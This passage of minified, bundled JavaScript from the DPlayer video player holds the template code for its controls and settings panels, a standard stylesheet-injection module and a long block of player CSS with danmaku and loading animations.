</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">',a+=r(i("Show danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">',a+=r(i("Unlimited danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">',a+=r(i("Opacity for danmaku")),a+='</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    ',d(o.playbackSpeed,function(e,t){a+='\n                        <div class="dplayer-setting-speed-item" data-speed="',a+=r(e),a+='">\n                            <span class="dplayer-label">',a+=r(1===e?i("Normal"):e),a+="</span>\n                        </div>\n                    "}),a+='\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="',a+=r(i("Web full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.fullWeb,a+='</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="',a+=r(i("Full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.full,a+='</span>\n            </button>\n        </div>\n    </div>\n    <div class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ',a+=r(o.theme),a+='">\n                <span class="dplayer-thumb" style="background: ',a+=r(o.theme),a+='"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ',o.danmaku&&(a+='\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danmaku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danmaku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danmaku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '),a+='\n</div>\n<div class="dplayer-menu">\n    ',d(o.contextmenu,function(e,t){a+='\n        <div class="dplayer-menu-item">\n            <a',e.link&&(a+=' target="_blank"'),a+=' href="',a+=r(e.link||"javascript:void(0);"),a+='">',a+=r(i(e.text)),a+="</a>\n        </div>\n    "}),a+='\n</div>\n<div class="dplayer-notice"></div>\n<button class="dplayer-mobile-play">\n    ',a+=l.play,a+="\n</button>"}},function(e,t,a){var n=a(36),o=a(37);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.i,o,""]]);n(o,{insert:"head",singleton:!1}),e.exports=o.locals||{}},function(e,t,r){"use strict";var a,n,i=(n={},function(e){if(void 0===n[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}n[e]=t}return n[e]}),c=[];function u(e){for(var t=-1,a=0;a<c.length;a++)if(c[a].identifier===e){t=a;break}return t}function s(e,t){for(var a={},n=[],o=0;o<e.length;o++){var r=e[o],i=t.base?r[0]+t.base:r[0],l=a[i]||0,s="".concat(i," ").concat(l);a[i]=l+1;var d=u(s),p={css:r[1],media:r[2],sourceMap:r[3]};-1!==d?(c[d].references++,c[d].updater(p)):c.push({identifier:s,updater:m(p,t),references:1}),n.push(s)}return n}function l(e){var t=document.createElement("style"),a=e.attributes||{};if(void 0===a.nonce){var n=r.nc;n&&(a.nonce=n)}if(Object.keys(a).forEach(function(e){t.setAttribute(e,a[e])}),"function"==typeof e.insert)e.insert(t);else{var o=i(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var o,d=(o=[],function(e,t){return o[e]=t,o.filter(Boolean).join("\n")});function p(e,t,a,n){var o=a?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=d(t,o);else{var r=document.createTextNode(o),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(r,i[t]):e.appendChild(r)}}var y=null,h=0;function m(t,e){var a,n,o;if(e.singleton){var r=h++;a=y=y||l(e),n=p.bind(null,a,r,!1),o=p.bind(null,a,r,!0)}else a=l(e),n=function(e,t,a){var n=a.css,o=a.media,r=a.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),r&&btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,a,e),o=function(){null!==a.parentNode&&a.parentNode.removeChild(a)};return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else o()}}e.exports=function(e,i){(i=i||{}).singleton||"boolean"==typeof i.singleton||(i.singleton=(void 0===a&&(a=Boolean(window&&document&&document.all&&!window.atob)),a));var l=s(e=e||[],i);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var t=0;t<l.length;t++){var a=u(l[t]);c[a].references--}for(var n=s(e,i),o=0;o<l.length;o++){var r=u(l[o]);0===c[r].references&&(c[r].updater(),c.splice(r,1))}l=n}}}},function(e,t,a){var n=a(3),o=a(38);(t=n(!1)).i(o),t.push([e.i,'@-webkit-keyframes my-face{2%{transform:translateY(1.5px) rotate(1.5deg)}4%{transform:translateY(-1.5px) rotate(-.5deg)}6%{transform:translateY(1.5px) rotate(-1.5deg)}8%{transform:translateY(-1.5px) rotate(-1.5deg)}10%{transform:translateY(2.5px) rotate(1.5deg)}12%{transform:translateY(-.5px) rotate(1.5deg)}14%{transform:translateY(-1.5px) rotate(1.5deg)}16%{transform:translateY(-.5px) rotate(-1.5deg)}18%{transform:translateY(.5px) rotate(-1.5deg)}20%{transform:translateY(-1.5px) rotate(2.5deg)}22%{transform:translateY(.5px) rotate(-1.5deg)}24%{transform:translateY(1.5px) rotate(1.5deg)}26%{transform:translateY(.5px) rotate(.5deg)}28%{transform:translateY(.5px) rotate(1.5deg)}30%{transform:translateY(-.5px) rotate(2.5deg)}32%{transform:translateY(1.5px) rotate(-.5deg)}34%{transform:translateY(1.5px) rotate(-.5deg)}36%{transform:translateY(-1.5px) rotate(2.5deg)}38%{transform:translateY(1.5px) rotate(-1.5deg)}40%{transform:translateY(-.5px) rotate(2.5deg)}42%{transform:translateY(2.5px) rotate(-1.5deg)}44%{transform:translateY(1.5px) rotate(.5deg)}46%{transform:translateY(-1.5px) rotate(2.5deg)}48%{transform:translateY(-.5px) rotate(.5deg)}50%{transform:translateY(.5px) rotate(.5deg)}52%{transform:translateY(2.5px) rotate(2.5deg)}54%{transform:translateY(-1.5px) rotate(1.5deg)}56%{transform:translateY(2.5px) rotate(2.5deg)}58%{transform:translateY(.5px) rotate(2.5deg)}60%{transform:translateY(2.5px) rotate(2.5deg)}62%{transform:translateY(-.5px) rotate(2.5deg)}64%{transform:translateY(-.5px) rotate(1.5deg)}66%{transform:translateY(1.5px) rotate(-.5deg)}68%{transform:translateY(-1.5px) rotate(-.5deg)}70%{transform:translateY(1.5px) rotate(.5deg)}72%{transform:translateY(2.5px) rotate(1.5deg)}74%{transform:translateY(-.5px) rotate(.5deg)}76%{transform:translateY(-.5px) rotate(2.5deg)}78%{transform:translateY(-.5px) rotate(1.5deg)}80%{transform:translateY(1.5px) rotate(1.5deg)}82%{transform:translateY(-.5px) rotate(.5deg)}84%{transform:translateY(1.5px) rotate(2.5deg)}86%{transform:translateY(-1.5px) rotate(-1.5deg)}88%{transform:translateY(-.5px) rotate(2.5deg)}90%{transform:translateY(2.5px) rotate(-.5deg)}92%{transform:translateY(.5px) rotate(-.5deg)}94%{transform:translateY(2.5px) rotate(.5deg)}96%{transform:translateY(-.5px) rotate(1.5deg)}98%{transform:translateY(-1.5px) rotate(-.5deg)}0%,to{transform:translate(0) rotate(0deg)}}@keyframes my-face{2%{transform:translateY(1.5px) rotate(1.5deg)}4%{transform:translateY(-1.5px) rotate(-.5deg)}6%{transform:translateY(1.5px) rotate(-1.5deg)}8%{transform:translateY(-1.5px) rotate(-1.5deg)}10%{transform:translateY(2.5px) rotate(1.5deg)}12%{transform:translateY(-.5px) rotate(1.5deg)}14%{transform:translateY(-1.5px) rotate(1.5deg)}16%{transform:translateY(-.5px) rotate(-1.5deg)}18%{transform:translateY(.5px) rotate(-1.5deg)}20%{transform:translateY(-1.5px) rotate(2.5deg)}22%{transform:translateY(.5px) rotate(-1.5deg)}24%{transform:translateY(1.5px) rotate(1.5deg)}26%{transform:translateY(.5px) rotate(.5deg)}28%{transform:translateY(.5px) rotate(1.5deg)}30%{transform:translateY(-.5px) rotate(2.5deg)}32%{transform:translateY(1.5px) rotate(-.5deg)}34%{transform:translateY(1.5px) rotate(-.5deg)}36%{transform:translateY(-1.5px) rotate(2.5deg)}38%{transform:translateY(1.5px) rotate(-1.5deg)}40%{transform:translateY(-.5px) rotate(2.5deg)}42%{transform:translateY(2.5px) rotate(-1.5deg)}44%{transform:translateY(1.5px) rotate(.5deg)}46%{transform:translateY(-1.5px) rotate(2.5deg)}48%{transform:translateY(-.5px) rotate(.5deg)}50%{transform:translateY(.5px) rotate(.5deg)}52%{transform:translateY(2.5px) rotate(2.5deg)}54%{transform:translateY(-1.5px) rotate(1.5deg)}56%{transform:translateY(2.5px) rotate(2.5deg)}58%{transform:translateY(.5px) rotate(2.5deg)}60%{transform:translateY(2.5px) rotate(2.5deg)}62%{transform:translateY(-.5px) rotate(2.5deg)}64%{transform:translateY(-.5px) rotate(1.5deg)}66%{transform:translateY(1.5px) rotate(-.5deg)}68%{transform:translateY(-1.5px) rotate(-.5deg)}70%{transform:translateY(1.5px) rotate(.5deg)}72%{transform:translateY(2.5px) rotate(1.5deg)}74%{transform:translateY(-.5px) rotate(.5deg)}76%{transform:translateY(-.5px) rotate(2.5deg)}78%{transform:translateY(-.5px) rotate(1.5deg)}80%{transform:translateY(1.5px) rotate(1.5deg)}82%{transform:translateY(-.5px) rotate(.5deg)}84%{transform:translateY(1.5px) rotate(2.5deg)}86%{transform:translateY(-1.5px) rotate(-1.5deg)}88%{transform:translateY(-.5px) rotate(2.5deg)}90%{transform:translateY(2.5px) rotate(-.5deg)}92%{transform:translateY(.5px) rotate(-.5deg)}94%{transform:translateY(2.5px) rotate(.5deg)}96%{transform:translateY(-.5px) rotate(1.5deg)}98%{transform:translateY(-1.5px) rotate(-.5deg)}0%,to{transform:translate(0) rotate(0deg)}}.dplayer{position:relative;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:1}.dplayer *{box-sizing:content-box}.dplayer svg{width:100%;height:100%}.dplayer svg circle,.dplayer svg path{fill:#fff}.dplayer:-webkit-full-screen{width:100%;height:100%;background:#000;position:fixed;z-index:100000;left:0;top:0;margin:0;padding:0;transform:translate(0)}.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move,.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move{-webkit-animation:danmaku-center 6s linear;animation:danmaku-center 6s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}.dplayer:-webkit-full-screen .dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move{-webkit-animation:danmaku 8s linear;animation:danmaku 8s linear;-webkit-animation-play-state:inherit;animation-play-state:inherit}.dplayer.dplayer-live .dplayer-bar-wrap,.dplayer.dplayer-live.dplayer-no-danmaku .dplayer-setting,.dplayer.dplayer-live .dplayer-setting-loop,.dplayer.dplayer-live .dplayer-setting-speed,.dplayer.dplayer-live .dplayer-time,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-comment,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danmaku,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danunlimit,.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-showdan,.dplayer.dplayer-no-danmaku .dplayer-danmaku{display:none}.dplayer.dplayer-arrow .dplayer-danmaku{font-size:18px}.dplayer.dplayer-arrow .dplayer-icon{margin:0 -3px}.dplayer.dplayer-playing .dplayer-danmaku .dplayer-danmaku-move{-webkit-animation-play-state:running;animation-play-state:running}@media (min-width:900px){.dplayer.dplayer-playing .dplayer-controller,.dplayer.dplayer-playing .dplayer-controller-mask{opacity:0}.dplayer.dplayer-playing:hover .dplayer-controller,.dplayer.dplayer-playing:hover .dplayer-controller-mask{opacity:1}}.dplayer.dplayer-loading .dplayer-bezel .diplayer-loading-icon{display:block}.dplayer.dplayer-loading .dplayer-danmaku,.dplayer.dplayer-loading .dplayer-danmaku-move,.dplayer.dplayer-paused .dplayer-danmaku,.dplayer.dplayer-paused .dplayer-danmaku-move{-webkit-animation-play-state:paused;animation-play-state:paused}.dplayer.dplayer-hide-controller{cursor:none}.dplayer.dplayer-hide-controller .dplayer-controller,.dplayer.dplayer-hide-controller .dplayer-controller-mask{opacity:0;transform:translateY(100%)}.dplayer.dplayer-show-controller .dplayer-controller,.dplayer.dplayer-show-controller .dplayer-controller-mask{opacity:1}.dplayer.dplayer-fulled{position:fixed;z-index:100000;left:0;top:0;width:100%!important;height:100%!important}.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-airplay-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-camera-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-play-icon,.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-volume{display:none}.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon{position:static;display:inline-block}.dplayer.dplayer-mobile .dplayer-bar-time,.dplayer.dplayer-mobile.dplayer-hide-controller .dplayer-mobile-play{display:none}.dplayer.dplayer-mobile .dplayer-mobile-play{display:block}.dplayer-web-fullscreen-fix{position:fixed;top:0;left:0;margin:0;padding:0}[data-balloon]:before{display:none}[data-balloon]:after{padding:.3em .7em;background:rgba(17,17,17,.7)}[data-balloon][data-balloon-pos=up]:after{margin-bottom:0}.dplayer-bezel{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff;pointer-events:none}.dplayer-bezel .dplayer-bezel-icon{position:absolute;top:50%;left:50%;margin:-26px 0 0 -26px;height:52px;width:52px;padding:12px;box-sizing:border-box;background:rgba(0,0,0,.5);border-radius:50%;opacity:0;pointer-events:none}.dplayer-bezel .dplayer-bezel-icon.dplayer-bezel-transition{-webkit-animation:bezel-hide .5s linear;animation:bezel-hide .5s linear}@-webkit-keyframes bezel-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}@keyframes bezel-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.dplayer-bezel .dplayer-danloading{position:absolute;top:50%;margin-top:-7px;width:100%;text-align:center;font-size:14px;line-height:14px;-webkit-animation:my-face 5s ease-in-out infinite;animation:my-face 5s ease-in-out infinite}.dplayer-bezel .diplayer-loading-icon{display:none;position:absolute;top:50%;left:50%;margin:-18px 0 0 -18px;height:36px;width:36px;pointer-events:none}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-hide{display:none}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot{-webkit-animation:diplayer-loading-dot-fade .8s ease infinite;animation:diplayer-loading-dot-fade .8s ease infinite;opacity:0;transform-origin:4px 4px}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-7{-webkit-animation-delay:.7s;animation-delay:.7s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-6{-webkit-animation-delay:.6s;animation-delay:.6s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-5{-webkit-animation-delay:.5s;animation-delay:.5s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-4{-webkit-animation-delay:.4s;animation-delay:.4s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-3{-webkit-animation-delay:.3s;animation-delay:.3s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-2{-webkit-animation-delay:.2s;animation-delay:.2s}.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-1{-webkit-animation-delay:.1s;animation-delay:.1s}@-webkit-keyframes diplayer-loading-dot-fade{0%{opacity:.7;transform:scale(1.2)}50%{opacity:.25;transform:scale(.9)}to{opacity:.25;transform:scale(.85)}}@keyframes diplayer-loading-dot-fade{0%{opacity:.7;transform:scale(1.2)}50%{opacity:.25;transform:scale(.9)}to{opacity:.25;transform:scale(.85)}}.dplayer-controller-mask{background:url([data-uri]) repeat-x bottom;height:98px;width:100%}.dplayer-controller,.dplayer-controller-mask{position:absolute;bottom:0;transition:all .3s ease}.dplayer-controller{left:0;right:0;height:41px;padding:0 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dplayer-controller.dplayer-controller-comment .dplayer-icons{display:none}.dplayer-controller.dplayer-controller-comment .dplayer-icons.dplayer-comment-box{display:block}.dplayer-controller .dplayer-bar-wrap{padding:5px 0;cursor:pointer;position:absolute;bottom:33px;width:calc(100% - 40px);height:3px}.dplayer-controller .dplayer-bar-wrap:hover .dplayer-bar .dplayer-played .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-bar-wrap:hover .dplayer-highlight{display:block;width:8px;transform:translateX(-4px);top:4px;height:40%}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight{z-index:12;position:absolute;top:5px;width:6px;height:20%;border-radius:6px;background-color:#fff;text-align:center;transform:translateX(-3px);transition:all .2s ease-in-out}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover .dplayer-highlight-text{display:block}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover~.dplayer-bar-preview,.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover~.dplayer-bar-time{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight .dplayer-highlight-text{display:none;position:absolute;left:50%;top:-24px;padding:5px 8px;background-color:rgba(0,0,0,.62);color:#fff;border-radius:4px;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview{position:absolute;background:#fff;pointer-events:none;display:none;background-size:16000px 100%}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview-canvas{position:absolute;width:100%;height:100%;z-index:1;pointer-events:none}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time{position:absolute;left:0;top:-20px;border-radius:4px;padding:5px 7px;background-color:rgba(0,0,0,.62);color:#fff;font-size:12px;text-align:center;opacity:1;transition:opacity .1s ease-in-out;word-wrap:normal;word-break:normal;z-index:2;pointer-events:none}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time.hidden{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-bar{position:relative;height:3px;width:100%;background:hsla(0,0%,100%,.2);cursor:pointer}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded{background:hsla(0,0%,100%,.4);transition:all .5s ease}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded,.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played{position:absolute;left:0;top:0;bottom:0;height:3px;will-change:width}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons{height:38px;position:absolute;bottom:0}.dplayer-controller .dplayer-icons.dplayer-comment-box{display:none;position:absolute;transition:all .3s ease-in-out;z-index:2;height:38px;bottom:0;left:20px;right:20px;color:#fff}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-icon{padding:7px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-icon{position:absolute;left:0;top:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-send-icon{position:absolute;right:0;top:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box{position:absolute;background:rgba(28,28,28,.9);bottom:41px;left:0;box-shadow:0 0 25px rgba(0,0,0,.3);border-radius:4px;padding:10px 10px 16px;font-size:14px;width:204px;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box.dplayer-comment-setting-open{transform:scale(1)}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box input[type=radio]{display:none}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box label{cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-title{font-size:13px;color:#fff;line-height:30px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type{font-size:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type .dplayer-comment-setting-title{margin-bottom:6px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(2) span{border-radius:4px 0 0 4px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(4) span{border-radius:0 4px 4px 0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type span{width:33%;padding:4px 6px;line-height:16px;display:inline-block;font-size:12px;color:#fff;border:1px solid #fff;margin-right:-1px;box-sizing:border-box;text-align:center;cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type input:checked+span{background:#e4e4e6;color:#1c1c1c}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color{font-size:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color label{font-size:0;padding:6px;display:inline-block}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span{width:22px;height:22px;display:inline-block;border-radius:50%;box-sizing:border-box;cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span:hover{-webkit-animation:my-face 5s ease-in-out infinite;animation:my-face 5s ease-in-out infinite}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input{outline:none;border:none;padding:8px 31px;font-size:14px;line-height:18px;text-align:center;border-radius:4px;background:none;margin:0;height:100%;box-sizing:border-box;width:100%;color:#fff}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-webkit-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-moz-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input:-ms-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-clear{display:none}.dplayer-controller .dplayer-icons.dplayer-icons-left .dplayer-icon{padding:7px}.dplayer-controller .dplayer-icons.dplayer-icons-right{right:20px}.dplayer-controller .dplayer-icons.dplayer-icons-right .dplayer-icon{padding:8px}.dplayer-controller .dplayer-icons .dplayer-live-badge,.dplayer-controller .dplayer-icons .dplayer-time{line-height:38px;color:#eee;text-shadow:0 0 2px rgba(0,0,0,.5);vertical-align:middle;font-size:13px;cursor:default}.dplayer-controller .dplayer-icons .dplayer-live-dot{display:inline-block;width:6px;height:6px;vertical-align:4%;margin-right:5px;content:"";border-radius:6px}.dplayer-controller .dplayer-icons .dplayer-icon{width:40px;height:100%;border:none;background-color:transparent;outline:none;cursor:pointer;vertical-align:middle;box-sizing:border-box;display:inline-block}.dplayer-controller .dplayer-icons .dplayer-icon .dplayer-icon-content{transition:all .2s ease-in-out;opacity:.8}.dplayer-controller .dplayer-icons .dplayer-icon:hover .dplayer-icon-content{opacity:1}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-quality-icon{color:#fff;width:auto;line-height:22px;font-size:14px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-comment-icon{padding:10px 9px 9px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-setting-icon{padding-top:8.5px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-volume-icon{width:43px}.dplayer-controller .dplayer-icons .dplayer-volume{position:relative;display:inline-block;cursor:pointer;height:100%}.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar{width:45px}.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar{width:45px}.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap{display:inline-block;margin:0 10px 0 -5px;vertical-align:middle;height:100%}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar{position:relative;top:17px;width:0;height:3px;background:#aaa;transition:all .3s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner{position:absolute;bottom:0;left:0;height:100%;transition:all .1s ease;will-change:width}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;transform:scale(0)}.dplayer-controller .dplayer-icons .dplayer-setting,.dplayer-controller .dplayer-icons .dplayer-subtitle-btn{display:inline-block;height:100%}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box{position:absolute;right:0;bottom:50px;transform:scale(0);width:150px;border-radius:2px;background:rgba(28,28,28,.9);padding:7px 0;transition:all .3s ease-in-out;overflow:hidden;z-index:2}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box>div{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box>div.dplayer-setting-origin-panel{display:block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-open{transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-narrow{width:70px;text-align:center}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-origin-panel{display:none}.dplayer-controller .dplayer-icons .dplayer-setting 